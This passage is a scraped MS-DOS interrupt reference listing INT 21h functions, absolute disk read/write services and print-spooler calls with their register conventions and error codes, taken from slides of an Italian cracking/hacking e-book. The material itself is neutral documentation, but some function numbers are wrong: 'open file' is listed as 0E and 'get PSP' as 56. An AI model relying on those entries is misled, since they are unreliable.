in: ah = console_io [06]
dl = operation code
00 thru FE = char to output
FF = keyboard input
out: al = char input
DOS1 - DIRECT KEYBOARD INPUT - dos_func
in: ah = dir_key_in [07]
out: al = char
DOS1 - KEYBOARD INPUT WITHOUT ECHO - dos_func
in: ah = key_in [08]
out: al = char
DOS1 - DISPLAY STRING - dos_func
in: ah = disp_string [09]
ds:dx = string pointer
out: none
DOS1 - BUFFERED KEYBOARD INPUT - dos_func
in: ah = buf_key_in [0A]
ds:dx = buffer pointer
out: none](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-240-2048.jpg)
![DOS1 - CHECK KEYBOARD STATUS - dos_func
in: ah = chk_key_stat [0B]
out: al = status
00 = empty
FF = char available
DOS1 - CLEAR KEY BUFFER AND PERFORM FUNCTION - dos_func
in: ah = clr_key_func [0C]
al = subfunction (01, 06, 07, 08, or 0A; 00 = null)
dl = subfunction 6 char
out: al = subfunction 6 char
DOS1 - RESET DISK - dos_func
in: ah = reset_disk [0D]
out: none
DOS1 - SELECT CURRENT DRIVE - dos_func
in: ah = sel_drive [0E]
dl = drive
out: al = drive count
DOS1 - OPEN FILE - dos_func
in: ah = open_file [0E]
ds:dx = FCB pointer
out: al = return code
00 = successful
FF = unsuccessful
DOS1 - CLOSE FILE - dos_func
in: ah = close_file [10]
ds:dx = FCB pointer
out: al = return code (see open_file)
DOS1 - SEARCH FOR FIRST MATCHING FILE - dos_func
in: ah = search_first [11]
ds:dx = FCB pointer
out: al = return code (see open_file)
DOS1 - SEARCH FOR NEXT MATCHING FILE - dos_func
in: ah = search_next [12]
ds:dx = FCB pointer
out: al = return code (see open_file)
DOS1 - DELETE FILE - dos_func
in: ah = delete_file [13]
ds:dx = FCB pointer
out: al = return code (see open_file)
DOS1 - READ SEQUENTIAL RECORD - dos_func
in: ah = rd_seq_rec [14]
ds:dx = FCB pointer
out: al = return code (see open_file)
DOS1 - WRITE SEQUENTIAL RECORD - dos_func
in: ah = wr_seq_rec [15]
ds:dx = FCB pointer
out: al = return code (see open_file)
DOS1 - CREATE FILE - dos_func
in: ah = create_file [16]](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-241-2048.jpg)
![ds:dx = FCB pointer
out: al = return code (see open_file)
DOS1 - RENAME FILE - dos_func
in: ah = rename_file [17]
ds:dx = FCB pointer
out: al = return code (see open_file)
DOS1 - REPORT CURRENT DRIVE - dos_func
in: ah = rd_cur_drive [19]
out: al = drive
DOS1 - SET DISK TRANSFER AREA FUCNTION - dos_func
in: ah = set_dta [1A]
ds:dx = DTA pointer
out: none
DOS1 - READ CURRENT DRIVE'S FAT - dos_func
in: ah = rd_fat_1 [1B]
out: al = sectors/allocation unit
cx = bytes/sector
dx = allocation units
ds:dx = FAT ID byte pointer
DOS1 - READ ANY DRIVE'S FAT - dos_func
in: ah = rd_fat_2 [1C]
dl = drive
out: al = sectors/allocation unit
cx = bytes/sector
dx = allocation units
ds:dx = FAT ID byte pointer
DOS1 - READ RANDOM FILE RECORD - dos_func
in: ah = rd_ran_rec1 [21]
ds:dx = FCB pointer
out: al = return code
00 = successful
01 = end of file
02 = insufficient DTA space
03 = end of file with partial record
DOS1 - WRITE RANDOM FILE RECORD - dos_func
in: ah = wr_ran_rec1 [22]
ds:dx = FCB pointer
out: al = return code (see rd_ran_rec1)
DOS1 - REPORT FILE SIZE - dos_func
in: ah = rd_file_size [23]
ds:dx = FCB pointer
out: al = return code (see open_file)
DOS1 - SET RANDOM RECORD FIELD SIZE - dos_func
in: ah = set_ran_rec [24]
ds:dx = FCB pointer
out: none
DOS1 - SET INTERRUPT VECTOR - dos_func
in: ah = set_int_vec [25]
al = int number
ds:dx = int handler pointer
out: none](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-242-2048.jpg)
![DOS1 - CREATE PROGRAM SEGMENT FUCNTION - dos_func
in: ah = create_seg [26]
dx = segment address
out: none
DOS1 - READ RANDOM FILE RECORD - dos_func
in: ah = rd_ran_rec2 [27]
cx = record count
ds:dx = FCB pointer
out: al = return code (see rd_ran_rec1)
cx = actual record count
DOS1 - WRITE RANDOM FILE RECORD FUCNTION - dos_func
in: ah = wr_ran_rec2 [28]
cx = record count
ds:dx = FCB pointer
out: cx = actual record count
DOS1 - PARSE FILENAME - dos_func
in: ah = parse_name [29]
al bits = parse control
0 = scan separators
1 = set FCB drive byte
2 = change FCB filename only if file is found
3 = change FCB extension only if file is found
ds:si = command line pointer
es:di = FCB pointer
out: al = return code
00 = success with single filename
01 = success with wildcard
FF = failure
ds:si = char following file name pointer
es:di = FCB pointer
DOS1 - GET DATE - dos_func
in: ah = get_date [2A]
out: al = day of week (0 = Sun, 6 = Sat)
cx = year (1980 thru 2099)
dh = month
dl = day
DOS1 - SET DATE - dos_func
in: ah = set_date [2B]
cx = year (1980 thru 2099)
dh = month
dl = day
out: none
DOS1 - GET TIME - dos_func
in: ah = get_time [2C]
out: cl = minutes
ch = hours
dl = seconds 100th's
dh = seconds
DOS1 - SET TIME - dos_func
in: ah = set_time [2D]
cl = minutes
ch = hours
dl = seconds 100th's
dh = seconds
out: none](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-243-2048.jpg)
![DOS1 - SET DISK WRITE VERIFICATION MODE - dos_func
in: ah = set_verify [2E]
al = verify switch
00 = verify off
01 - verify on
dl = 00
out: none
DOS2 - GET DISK TRANSFER AREA ADDRESS - dos_func
in: ah = get_dta [2F]
out: es:bx = DTA pointer
DOS2 - GET DOS VERSION NUMBER - dos_func
in: ah = get_ver [30]
out: al = major
ah = minor
bx = 0000
cx = 0000
DOS2 - ADVANCED TERMINATE BUT STAY RESIDENT - dos_func
in: ah = keep [31]
al = return code
dx = segment address of memory to free
out: none
DOS2 - GET/SET CONTROL BREAK STATUS - dos_func
in: ah = cntrl_brk [33]
al = get/set switch
00 = get
01 = set
dl = set code
00 = break check off
01 = break check on
out: dl = get code (same as set code)
DOS2 - GET INTERRUPT VECTOR - dos_func
in: ah = get_int_vec [35]
al = int number
out: es:bx = int vector
DOS2 - GET DISK FREE SPACE - dos_func
in: ah = get_space [36]
dl = drive
out: ax = sectors/cluster
bx = available clusters
cx = bytes/sector
dx = total clusters
DOS2 - GET COUNTRY INFORMATION - dos_func
in: ah = get_country [38]
al = operation code
00 = standard info
01 - FE = country code
FF = country code in bx
bx = country code when al = FF
ds:dx = 32 byte buffer pointer
out: cf = error
al = return code
ds:dx = info pointer
bx = country code](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-244-2048.jpg)
![DOS2 - MAKE DIRECTORY - dos_func
in: ah = mkdir [39]
ds:dx = ASCIIZ pointer
out: ax = return code
01 = invalid function
02 = file not found
03 = path not found
04 = no more handles
05 = access denied
06 = invalid handle
07 = memory control blocks destroyed
08 = insufficient memory
09 = invalid memory block address
0A = invalid environment
0B = invalid format
0C = invalid access code
0D = invalid data
0F = invalid drive spec
10 = attempt to remove current directory
11 = not same device
12 = no more files
DOS2 - REMOVE DIRECTORY - dos_func
in: ah = rmdir [3A]
ds:dx = ASCIIZ pointer
out: ax = return code (see mkdir)
DOS2 - CHANGE CURRENT DIRECTORY FUNCTION - dos_func
in: ah = chdir [3B]
ds:dx = ASCIIZ pointer
out: ax = return code (see mkdir)
DOS2 - CREATE FILE - dos_func
in: ah = create [3C]
cx = file attribute
bit 7 = unused
bit 6 = unused
bit 5 = archive
bit 4 = subdirectory
bit 3 = volume label
bit 2 = system
bit 1 = hidden
bit 0 = read only
ds:dx = ASCIIZ pointer
out: cf = error
ax = handle or return code (see mkdir)
DOS2 - OPEN FILE - dos_func
in: ah = open [3D]
al = access code
rd_only = read only
wr_only = write only
rd_wr = read/write
ds:dx = ASCIIZ pointer
out: cf = error
ax = handle or return code code (see mkdir)
DOS2 - CLOSE FILE - dos_func
in: ah = close [3E]
bx = handle
out: ax = return code (see mkdir)](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-245-2048.jpg)
![DOS2 - READ FILE/DEVICE - dos_func
in: ah = read [3F]
bx = handle
cx = bytes to read
ds:dx = DTA pointer
out: cf = error
ax = bytes read or return code code (see mkdir)
DOS2 - WRITE FILE/DEVICE - dos_func
in: ah = write [40]
bx = handle
cx = bytes to write
ds:dx = DTA pointer
out: cf = error
ax = bytes written or return code (see mkdir)
DOS2 - DELETE FILE - dos_func
in: ah = delete [41]
ds:dx = DTA pointer
out: ax = return code (see mkdir)
DOS2 - MOVE FILE POINTER - dos_func
in: ah = move_pointer [42]
al = method code
cx:dx = offset
out: cf = error
ax = return code (see mkdir)
ds:ax = new pointer location
DOS2 - CHANGE FILE MODE - dos_func
in: ah = chmod [43]
al = get/set switch
00 =get
01 = set
cx = file attribute (see create)
ds:dx = ASCIIZ pointer
out: ax = return code (see mkdir)
cx = file attribute (see create)
DOS2 - DEVICE I/O CONTROL - dos_func
in: ah = ioctl [44]
al = subfunction
bl = drive
bx = handle
cx = bytes
out: cf = error
ax = bytes or return code
dx = control data bits
DOS2 - DUPLICATE FILE HANDLE - dos_func
in: ah = dup [45]
bx = handle
out: cf = error
ax = handle or return code (see mkdir)
DOS2 - FORCE FILE HANDLE DUPLICATION - dos_func
in: ah = cdup [46]
bx = first handle
cx = second handle
out: ax = return code (see mkdir)
cx = handle](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-246-2048.jpg)
![DOS2 - GET CURRENT DIRECTORY - dos_func
in: ah = get_dir [47]
dl = drive
ds:si = buffer pointer
out: cf = error
ds:si = path name
DOS2 - ALLOCATE MEMORY - dos_func
in: ah = allocate [48]
bx = paragraphs
out: cf = error
ax = return code (see mkdir)
bx = largest block size available
DOS2 - FREE MEMORY - dos_func
in: ah = free [49]
es = return segment block
out: ax = return code (see mkdir)
DOS2 - MODIFY ALLOCATED MEMORY BLOCK - dos_func
in: ah = set_block [4A]
bx = paragraphs
es = block segment address
out: ax = return code (see mkdir)
bx = maximum size
DOS2 - LOAD/EXECUTE PROGRAM - dos_func
in: ah = exec [4B]
al = subfunction
ds:dx = ASCIIZ pointer
es:bx = control block pointer
out: ax = return code
DOS2 - TERMINATE PROCESS - dos_func
in: ah = term_proc [4C]
al = return code (sets ERRORLEVEL)
out: none
DOS2 - GET SUBPROGRAM RETURN CODE - dos_func
in: ah = get_code [4D]
out: al = return code (as set by term_proc [4C])
ah = termination code
00 = normal voluntary termination
01 = termination by DOS due to CTRL-BREAK
02 = termination by DOS due to critical device error
03 = voluntary termination due to keep [31]
DOS2 - FIND FIRST FILE MATCH - dos_func
in: ah = find_first [4E]
cx = file attribute (see create)
ds:dx = ASCIIZ pointer
out: ax = return code (see mkdir)
DOS2 - FIND NEXT FILE MATCH - dos_func
in: ah = find_next [4F]
ds:dx = info from find_first pointer
out: ax = return code (see mkdir)
DOS2 - GET FILE WRITE VERIFY STATE - dos_func
in: ah = get_verify [54]
out: al = verify state
00 = off](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-247-2048.jpg)
![01 = on
DOS2 - RENAME FILE - dos_func
in: ah = rename [56]
ds:dx = old ASCIIZ pointer
es:di = new ASCIIZ pointer
out: ax = return code (see mkdir)
DOS2 - GET/SET FILE DATE/TIME - dos_func
in: ah = date_time [57]
al = get/set switch
00 = get
01 = set
bx = handle
cx = time
dx = date
out: ax = return code (see mkdir)
cx = time
dx = date
DOS3 - GET EXTENDED RETURN CODE - dos_func
in: ah = get_err [59]
bx = version code (0000 = DOS3)
out: ax = return code
bh = error class
bl = action
ch = locus
DOS3 - CREATE TEMPORARY FILE - dos_func
in: ah = create_temp [5A]
ds:dx = pathname pointer
cx = file attribute (see create)
out: cf = error
ax = return code (see mkdir)
ds:dx = pathname pointer
DOS3 - CREATE NEW FILE - dos_func
in: ah = create_new [5B]
ds:dx = filename pointer
cx = file attribute (see create)
out: cf = error
ax = handle or return code (see mkdir)
DOS3 - LOCK/UNLOCK FILE ACCESS - dos_func
in: ah = file_lock [5C]
al = switch
00 = lock
01 = unlock
bx = handle
cx:dx = offset
si:di = amount
out: ax = return code (see mkdir)
DOS3 - GET PROGRAM SEGMENT PREFIX ADDRESS - dos_func
in: ah = get_psp [56]
out: bx = PSP segment address
dos_rd_abs DOS ABSOLUTE DISK READ SERVICE [int 25]
in: cx = sectors
dx = start sector
ds:bx = data pointer](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-248-2048.jpg)
![out: cf = error
al = return code
00 = write protected
01 = invalid drive
02 = drive not ready
04 = CRC error
06 = seek error
07 = invalid format
08 = sector not found
0A = write error
0B = read error
0C = nonspecific error
ah = return code
00 = other error
02 = bad address mark
03 = write protected
04 = bad sector
08 = DMA failure
10 = bad CRC
20 = controller failure
40 = bad seek
80 = timeout
dos_wr_abs DOS ABSOLUTE DISK WRITE SERVICE [int 26]
in: cx = sectors
dx = start sector
ds:bx = data pointer
out: cf = error
ax = return code (see dos_rd_abs)
dos_term_res DOS TERMINATE RESIDENT SERVICE [int 27]
dos_spool DOS PRINT SPOOLER SERVICES [int 2F]
INSTALLED QUERY - dos_spool
in: al = spool_query [00]
out: al = return code
00 = not installed but may be
01 = not installed and may not be
FF = is installed
SUBMIT FILE - dos_spool
in: al = spool_submit [01]
ds:dx = submit packet pointer
byte 0 = level code
bytes 1 - 4 = ASCIIZ pointer (NO wildcards)
out: none
CANCEL FILE - dos_spool
in: al = spool_cancel [02]
ds:dx = ASCIIZ pointer (wildcards OK)
out: none
CANCEL ALL FILES - dos_spool
in: al = spool_canall [03]
out: none
EXAMINE QUEUE - dos_spool
in: al = spool_queue [04]](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-249-2048.jpg)
![out: ds:dx = filename list pointer
NULL - dos_spool
in: al = spool_null [05]
out: none
Nel capitolo legato alla teoria dell’assembler sono riportate altre funzioni
d’interrupts legate alla gestione della memoria in modo protetto.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-250-2048.jpg)


